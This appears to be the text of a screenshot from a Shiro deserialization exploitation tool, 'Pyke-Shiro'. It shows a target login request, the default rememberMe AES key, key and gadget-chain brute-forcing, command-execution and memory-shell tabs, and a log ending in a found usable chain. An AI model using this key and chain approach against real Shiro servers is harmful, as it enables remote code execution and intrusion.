 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://192.168.70.14:8080/login Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutilsString 回显 TomcatEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
[-] 尝试回显：TomcatEcho 链：CommonsBeanutilsString_183
[-] 尝试回显：TomcatEcho 链：CommonsBeanutilsString_192s
[-] 尝试回显：SpringEcho 链：CommonsBeanutils1
[-] 尝试回显：SpringEcho 链：CommonsBeanutils1_183
[-] 尝试回显：SpringEcho 链：CommonsBeanutilsAttrCompare
[-] 尝试回显：SpringEcho 链：CommonsBeanutilsAttrCompare_183
[-] 尝试回显：SpringEcho 链：CommonsBeanutilsObjectToStringComparator
[-] 尝试回显：SpringEcho 链：CommonsBeanutilsObjectToStringComparator_183
[-] 尝试回显：SpringEcho 链：CommonsBeanutilsPropertySource
[-] 尝试回显：SpringEcho 链：CommonsBeanutilsPropertySource_183
[-] 尝试回显：SpringEcho 链：CommonsCollections2
[-] 尝试回显：SpringEcho 链：CommonsCollections3
[-] 尝试回显：SpringEcho 链：CommonsCollectionsK1
[-] 尝试回显：SpringEcho 链：CommonsCollectionsK2
[-] 尝试回显：SpringEcho 链：CommonsBeanutilsString
[-] 尝试回显：SpringEcho 链：CommonsBeanutilsString_183
[-] 尝试回显：SpringEcho 链：CommonsBeanutilsString_192s
[+++] 发现利用链及回显，自行选择使用